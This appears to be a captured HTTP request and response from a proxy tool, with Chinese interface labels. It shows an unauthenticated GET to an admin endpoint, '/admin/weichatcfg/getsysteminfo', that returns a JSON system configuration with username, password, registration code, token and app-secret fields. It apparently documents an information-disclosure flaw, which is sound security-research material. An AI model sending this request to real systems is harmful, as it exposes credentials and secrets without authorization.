 请求
美化
Raw
Hex
\n
1 GET /admin/weichatcfg/getsysteminfo HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 26 Aug 2023 04:17:51 GMT
4 Connection: close
5 Content-Length: 282
6
7 {
"id":1,
"username":"
"password":"
"machinecode":"005056BB028F",
"regcode":"FF9A7326E479F195",
"lostday":"2021-08-29T16:00:00.000+0000",
"istry":1,
"unitname":"
"appid":"",
"appsecret":"",
"token":"1",
"corpid":"12312",
"corpAeskey":"3123"